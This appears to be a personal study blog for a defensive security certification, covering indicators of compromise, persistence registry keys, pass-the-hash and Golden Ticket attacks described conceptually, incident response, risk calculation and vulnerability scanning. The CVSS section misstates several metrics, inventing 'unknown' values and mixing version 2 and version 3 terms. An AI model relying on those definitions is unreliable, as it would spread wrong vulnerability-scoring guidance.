Covert channels are methods of communication that use a system’s resources in ways that are not intended for communication, in order to exfiltrate sensitive information or bypass security controls. They can be classified into five types: storage, timing, bandwidth, power and side-channel covert channels. These channels can be difficult to detect and defend against as they use a system’s resources in ways that are not visible to the system’s security controls.
Steganography is the practice of hiding information within other seemingly innocent information. It is used to conceal the existence of a message or other data, making it less likely to be detected or intercepted. There are several methods of steganography including text, image, audio, video and network steganography. It can be used for both legitimate and malicious purposes, such as protecting the privacy of communication or exfiltrating sensitive information from a network.
Host-Related IOCs
In this section we wil analyze the Indicators of Compromise that may imply that a host is under attack.
Malicious Processes
A Malicious Process is any process executed without proper authorization from the system owner and with the purpose of damaging or compromising the system.
In Windows systems, this code is usually injected into a host process my baking it load the code as it was a Dynamic Link Library (DLL). A DLL is a library file in Windows that contains code and data that can be shared by multiple programs, allowing them to use common resources and reduce the size of individual programs. In Linux systems, it uses injection into shared libraries (Shared Object/.so files), similar to DLL in Windows.
Some abnormal behaviours may indicate that the process is malicious or corrupted. There are tools that can help you monitor all the processes and create a baseline image of what should be the correct behaviour:
For Windows you can use:
- Process Monitor: A real-time system activity monitor for Windows that displays detailed information about processes, file and registry access, and network activity.
- Process Explorer: A tool that provides detailed information about running processes and their resources, including handles and DLLs, and allows users to view process relationships and system resource usage.
- tasklist: A command-line tool in Windows that displays a list of running processes and basic information about them.
- PE Explorer: A software tool that analyzes Portable Executable files, including executable files, DLLs, and ActiveX controls, and allows users to view the internal structure of a file.
For Linix you can use:
- pstree: It provides relation with the parent/child processes of the system.
- ps: It shows processes started by the user by default, but you can use the -A or -e options to have the full list
Memory Forensics
The Fileless malware doesn’t store files and it executes from memory. To detect them, is important to use techniques that analyze the contents of the system memory and doesn’t rely only on scanning the file system. FTK and EnCase (mentioned in previous chapters) have this memory analysis.
There is also The Volatility Framework, which is an open-source memory forensics tool that has different modules for diferent purposes, such as web beowser, command prompt history and others.
Consuption
A huge increase in the resource consuption is a key indicator of malicious acitivity, however, it can cause false positives with legitimate software.
Some key resources are the Processor Usage, which is the percentage of CPU time consumed by a single process, and Memory Consumption, which is the amount of memory that a single process is using.
top and free comands can be used to analyze the consumption. top creates a scrollabe table of every process and the information is being constantly updated. free command outputs a summary of the used and available memory.
Disk and File System
Is likely that the malware leaves metadata on the file system, so it is important to monitore it too.
Staging Areas is the place in the system where the malware begins to collect data and prepare for the data exfiltration. Data is often encrypted and compressed in these staging areas, so supicious compressed files may indicate a possible staging area.
There are several tools (File System Viewers) that allows the user to search within the file system for some specific files or words.
The Windows dir command has some advanced functionality for file system analysis:
- dir /Ax: /Ax filters all file and folder types that match the given parameter x. x can take different values, such as H for hidden folders. For more inforation you can follow the dir manual page
- dir /Q: Displays who owns each file, along with standard information.
- dir /R: Displays alternate data streams for a file.
Alternate Data Streams (ADS) are a feature in Microsoft’s NTFS file system that allows multiple, separate data streams to be associated with a single file, used to store metadata or related information. For example, an alternate data stream could be used to store information about the author of a file, or a thumbnail image of the file’s content.
In Linux, we can use lsof to see all the filles that are currently open on the OS and all the resources that a process is currently using.
Unauthorized Privilege
Privilege Escalation (PE) is the process where the attacker tries to obtain higher privileges exploting flaws in the system or applications. In order to detect PE attempts, it’s important to monitor:
- Unauthorized sessions: Occurs when certain accounts access devices or services that they should not be authorized to access
- Failed Log-ons: An attempt to authenticate to the system using the incorrect username/password combination or other credentials
- New Accounts: An attacker may be able to create new accounts in a system and can be especially dangerous if they create an administrator account
- Guest Account Usage: Guest accounts can enable an attacker to log on to a domain and begin footprinting the network
- Off-hours Usage: An account being used in off hours
Unauthorized Software
Some attackers or malware may install additional software in the system. This additional software may be legitimate software, but is being used for a unauthorized purpose.
That is why is important to define what software should be used in a workstation and deny the rest of it. However, attackers could modify existent files for malicious use.
There are some concepts that can help us in windows to detect and control this situations.
Prefetch Files are files that records the names of applications that have been run, as well as the date and time, file path, run count, and DLLs used by the executable.
The Shimcache records information about the execution of files and applications, such as the execution time, path, and file size. This information can be used by forensic investigators to determine what files and applications were executed on a Windows system and when. It is stored in the Registry as the key HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache\AppCompatCach.
Amcache, short for Application Compatibility Cache, is a database that stores information about applications and files that have been executed on a Windows system. The information stored in the Amcache includes the file path, size, creation and modification timestamps, and hash values. It is stored as a hive file at C:\Windows\appcompat\Programs\Amcache.hve.
Unauthorized Change (Softare/Hardware)
Any change that has been made to a configuration file, software profile, or hardware without proper authorization or undergoing the change management process. This can occure with hardware too, for example the USB firmware can be reprogrammed to make the device look like another device class.
Persistence
Persistence is the ability of a threat actor to maintain covert access to a target host. In Windows, persistance is often obtained modifying the Registry.
This tools can help when analyzing the registry:
- regdump: dumps the contents of the registry in a text file with simple formatting so that you can search specific strings in the file with find.
- Windows Task Scheduler: Enables you to create new tasks that will run at predefined times.
- crontab: Is the same as the Task Scheduler but for Linux.
Important Windows Registry keys
The Run and RunOnce keys are part of the Windows registry and are used to automatically launch programs or perform other actions when the system starts up. The Run key, located at HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run and HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run, specifies programs that should be automatically launched every time the system starts up. The entries in the Run key are executed in the order they appear, and the programs specified in this key continue to run in the background even after the user logs on.
The RunOnce key, located at HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce and HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce, specifies programs that should be automatically launched only once, the next time the system starts up. After the programs specified in the RunOnce key have been executed, the entries are deleted from the registry, and the programs will not be launched again the next time the system starts up.
HKEY_LOCAL_MACHINE = HKLM and HKEY_CURRENT_USER = HKCU and HKEY_CLASSES_ROOT = HKCR
File extension registry entries associate a specific file extension with a particular program or application. These entries determine which program will be used to open a particular type of file, based on its extension. For example, if a file has a “.txt” extension, the file extension registry HKEY_CLASSES_ROOT.txt will determine which text editor should be used to open it.
If an attacer can modify theese registry keys, it could add a malicious program to be executed for a specific file extension.
Application IOCs
Anomalous activities/indicators that could be a indocator of compromised applications can be strange log entries, excessive ports used for a process, resurce consumptionand unusual user accounts.
Unexpected Outbound Communication All the applications that require an outbound communication should be approved and inventoried.
Unexpected Output Detect code injection by monitoring the database reads and examining HTTP response packet size or content.
Application Logs
It is important to configure your applications to log events. Some important logs that should be collected are:
- DNS Event Logs: DNS server should log each time it handles a request along with the response given.
- HTTP Access Logs: Whenever there is a HTTP error or a match with a predefined rule, it should be logged.
- SSH Access Log: SSH connections should be disabled, but if necessary, all conection attempts should be logged.
- SQL Event Logs: Record events like server startup, cache cleaning, database errors, etc. SQL servers can also log individual queries sent to the databases.
New Accounts
A common way to maintain access or escalate privileges is to create new accounts. In a enterprise domain using Active Directory, the local users and groups that exist on each machine should be disabled and all the users shoud use an Active Directory account for a better control and monitoring.
The creation of new accounts should be highly monitored and restricted.
Virtualization Forensics
Virtualization provides security challenges when trying ot monitor logs, memory analysis etc. Process and memory analysis can be performed using VM Introspection. The goal of VMI is to allow the host to inspect the guest operating system and application data within a VM without affecting the guest’s normal execution.
VMI provides a view into the virtualized environment that is similar to what a debugger would provide for a natively executed application. This makes VMI a useful tool for security, management, and debugging purposes. For example, VMI can be used to detect malware, monitor resource usage, or identify performance issues in virtualized environments.
VMI is implemented through a special driver that is installed on the host operating system. This driver communicates with the virtualization software to obtain information about the guest operating system and applications running inside the VM. The driver then provides this information to the VMI tool, which can display it to the user or analyze it further.
Logs from Virtual Machines should be configured to a remote logging server to prevent system logs from being lost when deprovisioning the Virtual Machine.
Mobile Devices
In order to perform logging in a Mobile, it is necessary to have a MDM (Mobile Device Management). When a MDM is installed on a phone, the mobile can be remotely controlled and wiped when considered necessary.
This are a list of some software that can perform Mobile Forensics:
Cellebrite: Tool focused on evidence extraction from smartphones and other mobile devices, including older feature phones, and from cloud data and metadata using a universal forensic extraction device (UFED)
MPE+ and EnCase Portable are also forensics tools used for mobile phone forensics
If a legal warrant allows it, you can request logs from the Carrier Provier (Internet Service Providers).
Lateral Movement and Pivoting IOCs
Lateral movement is a technique to progressively move through a network to search for the data/assets that the attacker is targetting. Pivoting is the use of a compromised machine to attack other systems of the network and permit the lateral movement. Pivoting and Lateral movement are similar but they are not the same. The main difference is that in Piviting techniques, a compromised computer is used to attack another one while in lateral movement, there is no need to attack. Port forwarding is a pivoting technique that can help to ypass firewalls.
In this section we will discuss some common techniques.
Pass the Hash
This network-based attack is a type of credential theft attack where the attacker gain access to a system by using the hash value of a user’s password rather than the actual password.
Windows systems store chached credential hashes in the Windows Security Account Manager (SAM). This means that if an attacker gains access to a system with some type of privileged access, different tools can be used to extract the hashes stored in the SAM database. This hashes are used in some network protocols like SMB and Kerberos.
- Is required that the victim has already used the paswords on that system before the attack, since the hashes need to be in the SAM database.
- The attacker gains access to the system and dumps the SAM database, obtaining password hashes.
- The attacker can use tools like Pass the Hash Toolkit or Mimikatz to create sessions with other systems using the hashes that have been just obtained.
This attack doesn’t require the attacker to know any password. If any hash obtained is from an admin account, the attacker can gain privileged access.
Mimikatz is a post-exploitation tool that attackers use to extract sensitive information from Windows systems, such as passwords and credentials. It exploits vulnerabilities in the Windows authentication system and extracts data from the LSASS process in memory.
This attack is difficult to detect and mitigate. However, some recomendations to avoid it are denying inbound traffic inside the network except frome specific systems that require inbound connections, restrict local accounts with adm privileges and use of antivirus to detect software like Mimikatz.
Golden Ticket
In order to understand this attack, is important to understand the Kerberos authentication protocol. You can learn more about it here: Active Directory (Kerberos)
A Golden Ticket is a type of Ticket-Granting ticket (TGT) forget by the attacker that can grant administrative access to other services on behalf of other members. In order to craft this Golden Ticket, the attacker needs the KRBTGT hash.
The KRBTGT is a built-in account used in the Key Distribution Center (KDC) to encrypt and decrypt Kerberos tickets. The KRBTGT account is automatically created by Windows when a domain is set up, and it has a unique password that is known only to the KDC. When a user logs on to the domain, the KDC uses the KRBTGT account and its password hash to encrypt the TGT and send it to the user. The user can then present the TGT to other systems on the network to authenticate themselves without needing to provide their password again.
The KRBTGT hash is typically stored in the Windows Active Directory database on domain controllers. Specifically, the hash is stored in the NTDS.dit database file, which contains the Active Directory database and is located in the %SystemRoot%\NTDS folder on the domain controller. If an attacker is able to gain access to a domain controller and retreive the KRBTGT hash, he can craft the Golden Ticket.
Incident Response Preparation: Phases and Data Classification
NIST has an Incident Handling Guide 800-61 and we can find the Incident Response Phases defined there:
- Preparation: Hardening and writing procedures (and playbooks) for future incidents
- Detection & Analysis: Determine if an Incident has taken place and notify relevant stakeholders
- Containment Eradication & Recovery: Limit the scope of the incident and eradicate the danger
- Post-Incident Activity: Analyze what could have been done better for future incidents.
In the CompTIA studyguide, the phase number 3 is divided in two different phases: 3.1 Containment: Limit the scope and the magnitude of the incident by securing data and limiting the impact to business. 3.2 Erradication and Recovery: Remove the cause of the incident and bring the system back to secure state.

The CSIRT team is the Cyber Security Incident Response Team that that will implement this procedure.
When an Incident takes place, is important to have a call list with thferent contacts in hierarchy order for notification and escalation. Is also important to have a Communication Plan with out-of-band communication between two parties, in case the main network has been compromised and can’t be used.
When the incident has been confirmed, a Incident Form/Ticket has to be created containing the following information:
- Date, time and location
- Reporter and Incident Handler names
- How the incident was detected/observed
- Type of incident
- Scope of incident
- Description and event logging
The Incident Response will require the coordination between different departments such as Senior Executives responsible of the business operations, Regulatory Bodies like governmental organizations, Legal counsel and law enforcement teams, Human Resources and Public Relations.
Data Criticality
Is important to classify the data in different categories. If there is a data breach, data classified as private or confidential will take priority over other incidents. Data can be classified as:
- Personally Identifiable Information (PII): Data that can be used to identify, contact or impersonate an individual
- Sensitive Personal Information (SPI): Information about subject’s opinions, beliefs (religious, political, gender, sexual orioentation, racial, health information…)
- Personal Health Information (PHI): Information that identifies someone as the subject of medical records, insurance, hospital results, laboratory tests, etc.
- Financial Information: Data stored about bank accounts, investment accounts, payroll, tax, credit card data, etc. PCI DSS (Payment Card Industry Data Security Standard) defines the safe handling and storage of payment card data.
- Intellectual Property: Information created by an organization about the products or services that they provide.
- Corporate Information: Confidential data owned by a company like product, sales, marketing, legal, cash flow, salaries, contract information, etc.
Any system that proces critical data to a mission or essenctial function of the company will be classified as a High Value Asset. The mantainment, confidentiality, integrity and availability of a high value asset has to be a priority.
Reporting Requirements
When an incident has been identified, is required by legislation/regulation to notificate the affected parties. There are different types of breaches.
- Data Exfiltration: An attacker breaks into the system and transfers data to another system
- Insider Data Exfiltration: An employee or ex-employee with privileges on the system transfers data to another system.
- Device Theft/Loss A device, such as a smartphone or laptop, containing data is lost or stolen.
- Accidental Data Breach: Public disclosure of information or unauthorized transfer caused by human error or a misconfiguration.
- Integrity/Availability Breach: Corruption of data or destruction of a system processing data.
GDPR regulation requires nitification within 72h of becoming aware of the breach of personal data.
Detection and Containment
OODA Loop
The OODA loop is a decision-making framework that stands for Observe, Orient, Decide, Act. It is a cyclic process that helps individuals and organizations make quick and effective decisions in dynamic environments by gathering information, analyzing it, making a decision, and taking action.
- Observe: Identify the problem or threat and gain an overall understanding of the internal and external environment.
- Orient: Involves reflecting on what has been found during observations and considering what should be done next.
- Decide: Makes suggestions towards an action or response plan while taking into consideration all of the potential outcomes.
- Act: Carry out the decision and related changes that need to be made in response to the decision.
By cycling through these steps, you can adapt to changing circumstances and make decisions that are both effective and efficient.
Detection and Analysis
Detection is the capacity to determine if an incident has taken place. Most organitzations use SIEM as a central tool to use for the incident detection and analysis phase. The SIEM must have defined different IOC that will allow the automatic detection and classification of the incident.
Incidents should be classified as benign, suspicious or malicious.
Impact Analysis and Incident Classification
When an incident takes place, after it’s detection, is necessary to do an impact analysis. This analysis should considere different things such as damage to data integrity, unauthorized changes, dataloss, disclousure of confidential data, service interruption and downtime.
Containment
Doing a rapid containment action is importent when doing an incident response:
- Ensure the safety and security of all personnel
- Prevent an ongoing intrusion or data breach
- Identify if the intrusion is the primary or secondary attack
- Avoid alerting the attacker that the attack has been discovered
- Preserve any forensic evidence of the intrusion and attack
Isolation is a strategy where the affected component is removed from the environment it is part of. It is the least stealthy option and it will reduce the opportunities to analyze the attack. Segmentation is when the network is divided in different parts (Using VLANS, subnets and ACLs) and comunication between the different logical parts is limited and controled.
Security Orchestration, Automation and Response (SOAR)
A class of security tools that facilitates incident response, threat hunting, and security configuration by orchestrating automated runbooks and delivering data enrichment
A typical SOAR solution consists of several components, including:
Security orchestration: The ability to coordinate and automate security processes across different security tools, such as SIEMs, EDRs, and threat intelligence platforms.
Security automation: The ability to automate common security tasks, such as malware analysis, threat hunting, and incident response.
Security response: The ability to quickly respond to security incidents, such as through playbooks, automated response actions, and incident tracking.
By using a SOAR solution, organizations can reduce the workload on security teams, improve the accuracy and speed of incident response, and ultimately improve their overall security posture. SOAR solutions can also help organizations to identify and mitigate security risks more quickly, before they can cause serious damage or compromise sensitive data.
Eradication, Recovery and Post-Incident Actions
Eradication and Recovery
Eradication is the step where the cause of the incident is removed and the recovery phase is when the system is set back to a secure state. The simplest option for eradicating a contaminated system is to replace it with a clean image from a trusted store.
There are different ways to erase/sanitize a device:
- Cryptographic Erase (CE): Self encrypting devices have a encryption key. The CE method consists on deleting the key so the drive can’t be decrypted.
- Zero-fill: This method consists on averwriting all bits on a drive with the zero value. It is a slow method and no reliable with SSD and hybrid drives.
- Secure Erase (SE): Secure erase is a method to sanitize a SSD by using manufacturer pdovided software.
- Secure Disposal: This method consists on physicaly destroying the media.
After de sanitazion has taken place, the drive can be Reconstructed using installation routines and templates or Reimaged using backups. If is not possible to sanitize the drive, it should be Reconstituied, a method of restoring a system by manual removing and monitoring.
Recovering Actions
- Patching: Installing a set of changes to a computer program or its supporting data designed to update, to fix, or to improve it.
- Review Permissions
- Ensure that propper events are being Logged
- System hardening: The process of securing a system’s configuration and settings to reduce IT vulnerability and the possibility of being compromised. Some hardening actions are:
- Deactivate unnecessary components
- Disable unused user accounts
- Implement patch management
- Restrict host access to peripherals
- Restrict shell commands
Post-Incident Activities
Once the attack has been neutralized and the system is restored to secure operation, some activities should be done:
- Report Writing: Create a Report to communicate information about the incident to the intended audience.
- Incident Summary Report: Incident summary reports contain information about how the incident occurred, how it could be prevented in the future, the impact and damage on the systems, and any lessons learned.
- Evidence Retention: The preservation of evidence based upon the required time period defined by regulations if there is a legal or regulatory impact caused by an incident.
- Lessons Learned: An analysis of events that can provide insight into how to improve response processes in the future wondering: Who was the adversary, why was the incident conducted, when did it occur, where did it occur, how did it occur and what could have mitigated it.
After this actions, using the lessons learned the Incident Response Plan can be updated and new IOC can be generated and monitored.
Risk Mitigation
Enterprise Risk Management (ERM)
ERM is the process of evaluating, measuring amd mitigating risks that prevade within a organization.
This schema defines the Risk Management Process defined by NIST.
Assess: Identifying and analyzing potential risks to the organization, including emerging risks that may not have been previously considered. The goal is to evaluate the likelihood and potential impact of each risk, as well as any interdependencies between risks.
Frame: Developing a risk management strategy that is aligned with the organization’s objectives and risk tolerance. The strategy should include specific actions to address each identified risk, including mitigation, transfer, avoidance, or acceptance.
Monitor: Monitoring the effectiveness of the risk management strategy and adjusting it as needed based on changes in the risk landscape or the organization’s objectives.
Respond: Take action to implement the risk management strategy and respond to emerging risks as they arise. The response should be timely, effective, and consistent with the organization’s objectives and risk tolerance.
Conducting an Assessment
Assets are valued according to the cost created by their loss or damage:
- Business Coninuity Loss: A loss associated with no longer being able to fulfill contracts due to the breakdown of critical systems.
- Legal Costs: A loss created by not being able to keep legal liability.
- Reputational Harm: A loss created by negative publicity and consequential loss of market position.
System Assessments are conducted to reduce risks and prevent losses. It consists on the identification of critical systems in a inventory along with the processes and tangible/intangible assets and resources that support those processes.
Mission Essential Function (MEF): An organitzation has to identify the activity that is too critical to be stopped for anything more than a few hours or less.
Everything that is part of this MEF should be perfectly Inventiroed, and Threat and Vulnerability assessed.
Risk Calculation
Quantitative Method
Risk is calculated using this formula:
\[Risk = Likelihood x Impact\]Likelihood is expressed as a percentage and Impact as a monetary value.
The Impact can be obtained in several ways. A Single Loss Expectany (SLE) is the value for a single occurrence or loss and is expressed liek this: \(SLE = AV x EF\)
Where AV is the Asset Value and EF is the exposure factor.
If we want to obtain the Annual Loss Expectancy (ALE), we can use the SLE and the Annual Rate of Occurrence (ARO) of the incident and express the ALE as:
\[ALE = SLE x ARO\]Qualitative Method
This risk analysis method uses opinions and reasoning to measure likelihood and impact of risk.
Semi-Quantitative
This method uses a mixt of concrete values with opinions and reasoning because some things like employee morale or company reputation are difficult to have a exact monetary value.
Business Impact Analysis (BIA)
A Business Impact Analysis (BIA) is a process used by organizations to identify the potential impact of a disruption to their business operations.
It contains metrics that express system availability:
- Maximum Tolerable Downtime (MTD): The longest time a business can be inpoerable without causing irrevocable business failure, related with the MEF of the organization.
- Recovery Time Objective (RTO): The length of time it takes after an event to resume normal business operations and activities
- Work Recovery Time (WRT): The length of time in addition to the RTO of individual systems to perform reintegration and testing of a restored or upgraded system following an event
- Recovery Point Objective (RPO): The longest period of time that an organization can tolerate lost data being unrecoverable
MTD and RPO can help identify the MEF assets.
Risk Prioritization
When having to deal with a Risk, there are several actions that can be done:
Risk Mitigation: This response reduces the risk to fit within the organitzations risk appetite or deletes de risk. It can make the risk less likely or less costly
- Risk Avoidance: This response implies ceasing the activity that implies the risk and search for an alternative.
- Risk Transference: Involves moving or sharing the responsability of the risk to another entity.
- Risk Acceptance: A response that involves determining if the risk is within the organitzation’s tisk appetite and assume the risk.
The Return on Security Investment (ROSI) is a metric to calculate whether a security control is worth the cost of deploying and maintaining it.
\(ROSI = ((ALE - ALEm) - C) / C\) ALEm is the Anual Loss Expectency with the applied control and C is the cost of aplying the control.
Frameworks, Policies and Procedures
A framework provides a set of Policies, checklist, activities and tecnologies to secure a business. It could also provide an externally verifable satement of regulatory compliance.
Enterprise Security Architecture (ESA) refers to the process of designing and implementing a security framework to protect an organization’s IT assets and data. It involves the development of policies, procedures, and controls to ensure that IT systems are secure and that sensitive data is protected from unauthorized access or disclosure.
Prescriptive Frameworks
A prescriptive framework is a set of guidelines or recommendations that provide a clear and structured approach to a specific task, problem, or situation. It outlines a series of steps, processes, and best practices that are intended to help individuals or organizations achieve a desired outcome.
The Maturity Model of an ESA framework is used to assess the formality and optimization of security control selection and usage and address any gaps. It reviews the organitzation against expected goals and determine the level of risk.
The ESA maturity model typically consists of five levels:
Initial: At this level, the organization has not yet started implementing a service-oriented architecture. IT systems are typically siloed, and there is little or no reuse of services across different applications.
Managed: At this level, the organization has started to implement controls, but it is still in the early stages. Services are being developed and reused, but there is no formal governance framework in place.
Defined: At this level, the organization has established a formal governance framework. This includes standards and policies for service development, testing, and deployment.
Quantitatively Managed: At this level, the organization has established a metrics-based approach. This includes monitoring and measuring service quality and performance, and using this data to continuously improve the architecture.
Optimized: At this level, the organization has fully integrated security controlls into its overall IT strategy. The architecture is highly flexible, agile, and adaptable to changing business needs.
Risk-based Frameworks
A framework that uses risk assessment to prioritize security control selection and investment.
An example of this is the NIST Cybersecurity Framework, that is focused on IT security over IT service provision. It identifies five cybersecurity functions: Identify, Protect, Detect, Respond and Recover. There are different Implemenation Tiers that assess how closely core functions are integrated with the organization’s overall risk management process and each tier is classed as Partial, Risk Informed, Repeatable, and Adaptive.
Audits and Assessments
Quality Control (QC): is the process of determining whether a system is free from defects.
Quality Assurence (QA): is the process of analyzing what constitutes quality and how it can be measured and checked.
An assessment is the process of testing the subject using a requirements checklist against a absolute standard. Evaluation is a less methodical process and more likely to depend on the judgement of the evaluator. However, an Audit is a more rigid process where the auditor (that can be external or internal), compares the organization against a predefined baseline to identify areas that require remediation.
Enumeration Tools
Instead of talking about Active and Passive information gathering tools, you can find a more detailed explanation in these other posts that I made when studying for the OSCP:
Vulnerability Scanning
It is important to do vulnerability assessments periodaicaly to a set of targets. These assessments are typically done by automated tools.
The workflow the assessment should be:
- Install the software and prepare a baseline in order to identify deviations. Define the scope of the scan.
- Perform an initial scan.
- Analyze the results based on the baseline.
- Perform corrective actions.
- Perform another vulnerability scan to and ensure that the findings that were identified in the first scan are no longer there.
- Document the findings and create reports.
- Repeat this porcess in a defined period.
When defining the scope of the scanning, it is not only about the assets that will be scanned, but also if it will be an Internal or External Scanning. An internal scanning is a when the scan is conducted on the local network wereas an external one is when the scan is launched from an external network to provide an attacker’s prespecticve.
Scanner Types
A scan can be performer in several ways:
- Passive Scanning: A passive scan only intercepts trafic and does not send packets to the assets. Is the less intrusive and likely to be detected but is the least effective.
- Active Scanning: In this type of scann, probes are sent to the asset in order to analyze the responses and detect vulnerabilities. Active Scans can be Credential or Non-Credential:
- Credential: You configure the scanning tool to contain some credentials in order to log-on to the target system. They are more likely to find vulnerabilities.
- Non-Credential: The scanner doesn’t have any passwords to log-on, so it tries default passwords. They are less likely to succeed.
- Server-based Scanning: The scanning is launched from one (or more) scanning servers that centralize the activity.
- Agent-based Scanning: The scanning is performed in each target because the software is installed locally. This “agents” that run on each target are managed by a centralized server that collects the results. This type of scanns have less impact on the network.
When performing scnans, is important to configure several parameters and the network. An exception in the Firewalls/IDS/IPS should be created to allow the scanner flux and not generate alarms.
Vulnerability Feeds
A vulnerability feed is a synchronized list of data and scripts used to check for vulnerabilities, also known as plug-ins or network vulnerability tests (NVTs). Most commercial vulnerability scanners require an ongoing paid subscription.
Another important protocol is the Security Content Automation Protocol (SCAP). SCAP is a framework of open standards that allows for the automation of security-related tasks, such as vulnerability scanning, compliance checking, and reporting. It defines a set of specifications for expressing and manipulating security-related information in a standardized manner, allowing for the automation of security-related tasks.
SCAP components include the following:
Common Vulnerabilities and Exposures (CVE) - a dictionary of publicly known cybersecurity vulnerabilities and exposures.
Common Vulnerability Scoring System (CVSS) - a method for assessing the severity of vulnerabilities.
Extensible Configuration Checklist Description Format (XCCDF) - a standard format for specifying security checklists for automated compliance checking.
Open Vulnerability and Assessment Language (OVAL) - a standard format for representing system configurations, vulnerabilities, and patches.
Common Platform Enumeration (CPE) - a standardized method for identifying software applications and operating systems.
Scan Reports
Indepently of the scann tool used, is important that all of them represent the same vulnerabilities in a consistent way. That’s why there are common identifiers (some of them just mentioned above) that establish a unique way to represent things.
Common Vulnerabilities and Exposures (CVE): A commonly used scheme for identifying vulnerabilities developed by MITRE and adopted by NIST. Each vulnerability has an identifier that is in the format of CVE-YYYY-####. You can find all the CVE that are public here
National Vulnerability Database (NVD): A superset of the CVE database, maintained by NIST, that contains additional information such as analysis, criticality metrics (CVSS), and fix information or instructions.
Common Attack Pattern Enumeration and Classification (CAPEC): A knowledge base maintained by MITRE that classifies specific attack patterns focused on application security and exploit techniques. ATT&CK is a tool for understanding adversary behaviors within a network intrusion event.
- Common Platform Enumeration (CPE): Scheme for identifying hardware devices, operating systems, and applications:
1
cpe:/{part}:{vendor}: {product}:{version}: {update}:{edition}:{language} - Common Configuration Enumeration (CCE): Scheme for provisioning secure configuration checks across multiple sources, CCE is a collection of configuration best-practice statements.
Common Vulnerability Scoring System (CVSS)
This approach quantifies vulnerability data and can be usefull when prioritizing response actions.
| CVSS Score | Severity | Description |
|---|---|---|
| 0.0 | None | No impact on security. |
| 0.1 - 3.9 | Low | Minor impact on security. |
| 4.0 - 6.9 | Medium | Significant impact on security. |
| 7.0 - 8.9 | High | Serious impact on security. |
| 9.0 - 10.0 | Critical | Critical impact on security. |
The Common Vulnerability Scoring System (CVSS) score is calculated using a formula that takes into account various factors that contribute to the severity of a vulnerability. The CVSS score is based on three metric groups: Base, Temporal, and Environmental:
- Base metrics: These metrics are characteristics of the vulnerability itself and do not change over time or based on the environment in which the vulnerability is present. They include the following:
- Attack Vector (AV): This metric describes how the vulnerability can be exploited. It can be either “network” if the attacker must be on the same network as the target system, or “adjacent” if the attacker must have access to the same physical or logical network segment as the target system, or “local” if the attacker must have local access to the target system, or “physical” if the attacker must have physical access to the target system, or “unknown” if it is unclear how the vulnerability can be exploited.
- Attack Complexity (AC): This metric describes how complex the attack must be to exploit the vulnerability. It can be either “low” if no special conditions are required to exploit the vulnerability, or “high” if special conditions must exist to exploit the vulnerability.
- Privileges Required (PR): This metric describes the level of privileges an attacker must have to exploit the vulnerability. It can be either “none” if the attacker does not require any privileges, or “low” if the attacker requires some privileges but not all, or “high” if the attacker requires all privileges.
- User Interaction (UI): This metric describes whether the attacker must interact with the user to exploit the vulnerability. It can be either “none” if the vulnerability can be exploited without any user interaction, or “required” if the attacker must trick the user into taking some action, or “unknown” if it is unclear whether user interaction is required.
- Scope (S): This metric describes whether the vulnerability affects just the vulnerable component or can impact other components or the entire system. It can be either “unchanged” if the vulnerability affects only the vulnerable component, or “changed” if the vulnerability affects other components or the entire system.
- Confidentiality (C), Integrity (I), and Availability (A): These metrics describe the impact on confidentiality, integrity, and availability of the vulnerable system or data. Each metric can be scored from “none” to “high”, depending on the severity of the impact.
Temporal metrics: These metrics may change over time as more information becomes available about the vulnerability or as patches are released. They include the following:
Exploit Code Maturity (E): This metric describes the likelihood that an exploit for the vulnerability will be developed or discovered in the near future. It can be either “not defined” if it is not known whether an exploit exists or is likely to be developed, or “unproven” if an exploit is not known to exist, or “proof-of-concept” if an exploit has been developed but is not widely available, or “functional” if an exploit is available and works reliably, or “high” if an exploit is available and is being actively used in the wild.
- Remediation Level (RL): This metric describes the availability of a fix or workaround for the vulnerability. It can be either “not defined” if it is not known whether a fix or workaround exists, or “official fix” if a fix is available from the vendor or developer, or “temporary fix” if a workaround or mitigation is available, or “workaround” if a temporary fix is available but it requires significant effort or resources to implement, or “unavailable” if no fix or workaround is available.
- Report Confidence (RC): This metric describes the level of confidence in the information that is available about the vulnerability. It can be either “unknown” if it is unclear how reliable the information is, or “unconfirmed” if the vulnerability has not been confirmed, or “uncorroborated” if the vulnerability has been reported but the information cannot be independently verified, or “confirmed” if the vulnerability has been confirmed by the vendor or a reliable third party.
Environmental metrics: These metrics describe the impact of the vulnerability on a specific environment or set of conditions. They include the following:
- Collateral Damage Potential (CDP): This metric describes the potential impact of the vulnerability on components or systems that are not directly targeted by the attack. It can be either “none” if the attack only affects the vulnerable component, or “low” if the attack affects other components or systems but does not cause significant damage, or “low-medium”, “medium-high”, or “high” depending on the severity of the collateral damage.
- Target Distribution (TD): This metric describes the proportion of vulnerable systems that are likely to be targeted in an attack. It can be either “none” if the vulnerability is not widespread, or “low” if only a small proportion of vulnerable systems are likely to be targeted, or “medium” or “high” depending on the likelihood of a large-scale attack.
- Confidentiality (C), Integrity (I), and Availability (A) Requirements (CR, IR, AR): These metrics describe the importance of confidentiality, integrity, and availability to the organization or system that is affected by the vulnerability. Each metric can be scored from “none” to “high”, depending on the importance of the affected asset to the organization or system.
Once these metric values are determined, the CVSS formula is applied to calculate the base score, which ranges from 0 to 10, with 10 being the most severe. The formula takes into account the values of the Base metrics, with a weight assigned to each metric based on its importance. The Temporal and Environmental metric values can be used to adjust the Base score to more accurately reflect the severity of the vulnerability in a specific context.
